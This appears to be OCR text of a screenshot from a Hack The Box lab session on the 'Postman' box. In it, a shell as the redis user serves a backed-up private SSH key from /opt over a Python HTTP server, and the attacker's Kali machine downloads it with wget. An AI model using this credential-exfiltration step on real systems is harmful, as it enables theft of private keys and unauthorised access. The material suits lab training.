 _zsh_tmux_plugin_run
File Actions Edit View Help
_zsh_tmux_plugin_run
redis@Postman:~$ cd /opt
redis@Postman:/opt$ ls
id_rsa.bak
redis@Postman:/opt$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.163 - - [11/Jan/2020 06:39:09] code 404, message File not found
10.10.14.163 - - [11/Jan/2020 06:39:09] "GET /opt/id_rsa.bak HTTP/1.1" 404 -
10.10.14.163 - - [11/Jan/2020 06:40:17] "GET /id_rsa.bak HTTP/1.1" 200 -
Home Burp_Suite...
root@kali ~/Dropbox/Documents/htb/boxes/Postman wget 10.10.10.160:8000/id_rsa.bak ✔ ⚡ 6241 11:40:09
--2020-01-11 11:40:16-- http://10.10.10.160:8000/id_rsa.bak
Connecting to 10.10.10.160:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1743 (1.7K) [application/x-trash]
Saving to: ‘id_rsa.bak’
id_rsa.bak 100%[===================================================================================>] 1.70K 2.94KB/s in 0.6s
2020-01-11 11:40:17 (2.94 KB/s) - ‘id_rsa.bak’ saved [1743/1743]
root@kali ~/Dropbox/Documents/htb/boxes/Postman ✔ ⚡ 6242 11:40:17
restart-vm-...
[Postman] 0:gdb- 1:zsh* 2:zsh 3:zsh "kali" 11:40 11-Jan-20
[Burp Suite Community ... [Login to Webmin - Mozi... _zsh_tmux_plugin_run 11:41 AM EN